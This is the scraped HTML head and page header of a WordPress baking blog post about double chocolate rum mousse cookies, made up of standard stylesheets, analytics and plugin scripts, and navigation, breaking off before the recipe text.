

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/?replytocom=2486
body_size: 14810
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Double Chocolate Rum Mousse Cookies #baketogether | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="http://bakerstreet.tv/feed/" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="http://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,991] -->
<meta name="keywords"  content="baketogether,baking,chocolate,coconut,cookies,dessert,mousse,recipe,rum" />

<link rel="canonical" href="http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="http://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="http://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Double Chocolate Rum Mousse Cookies #baketogether Comments Feed" href="http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='http://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="http://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bakerstreet.tv/wp-json/wp/v2/posts/2098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://bakerstreet.tv/?p=2098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bakerstreet.tv/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fdouble-chocolate-rum-mousse-cookies-baketogether%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bakerstreet.tv/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fdouble-chocolate-rum-mousse-cookies-baketogether%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-2098 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="http://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="http://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="http://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="http://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="http://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="http://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="http://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="http://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="http://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="http://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="http://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="http://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="http://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="http://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="http://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="http://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-2098" class="post-2098 post type-post status-publish format-standard has-post-thumbnail hentry category-chocolate category-cookies category-dessert tag-baketogether tag-baking tag-chocolate tag-coconut tag-cookies-2 tag-dessert-2 tag-mousse tag-recipe tag-rum has-thumb">
                <a href="http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/" class="published-time" title="" rel="bookmark"><span class="entry-date">September 29, 2011</span></a>        <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/09/double-chocolate-rum-mousse-cookies-baketogether/" title="Permalink to Double Chocolate Rum Mousse Cookies #baketogether" rel="bookmark">Double Chocolate Rum Mousse Cookies #baketogether</a></h2>


        <div class="entry-content">
